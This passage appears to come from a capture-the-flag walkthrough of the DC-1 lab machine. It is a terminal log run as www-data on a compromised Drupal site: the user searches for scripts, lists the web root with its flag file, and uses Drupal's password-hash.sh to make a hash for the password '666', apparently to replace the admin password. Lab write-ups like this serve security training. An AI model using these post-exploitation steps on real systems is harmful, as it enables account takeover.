 mysql> quit
quit
Bye
www-data@DC-1:/var/www/sites/default$ find / -name scripts
find / -name scripts
/etc/logwatch/scripts
/etc/initramfs-tools/scripts
/var/www/scripts
/usr/src/linux-headers-3.2.0-6-common/scripts
/usr/src/linux-headers-3.2.0-6-686-pae/scripts
/usr/share/initramfs-tools/scripts
/usr/share/doc/netcat-traditional/examples/scripts
/usr/lib/linux-kbuild-3.2/scripts
www-data@DC-1:/var/www/sites/default$ cd /var/www
cd /var/www
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ php scripts/password-hash.sh 666
php scripts/password-hash.sh 666
password: 666 hash: $S$DGbrDoNc82wkOtVKRZ/oWQ7tJN1Et5GaqpZ4N5BDzaWzihbT7VGB
www-data@DC-1:/var/www$